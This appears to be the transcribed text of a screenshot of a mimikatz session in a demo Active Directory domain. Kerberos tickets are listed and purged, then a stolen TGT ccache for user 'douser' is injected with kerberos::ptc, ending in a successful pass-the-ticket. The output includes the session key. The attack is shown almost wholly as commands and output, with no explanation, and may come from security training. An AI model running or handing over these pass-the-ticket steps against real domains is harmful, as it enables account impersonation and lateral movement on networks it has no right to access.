 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2024/11/16 15:25:28 ; 2024/11/17 1:25:28 ; 2024/11/23 15:
25:28
Server Name : krbtgt/DEMO.COM @ DEMO.COM
Client Name : douser @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc TGT_douser@DEMO.COM.ccache
ERROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
mimikatz # kerberos::ptc TGT_douser@DEMO.COM.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2024/11/16 15:51:09 ; 2024/11/17 1:51:09 ; 2024/1
1/23 15:51:09
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name (01) : douser ; @ DEMO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
ca3b26bd5bec1ea14b052da9041d3f3e
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #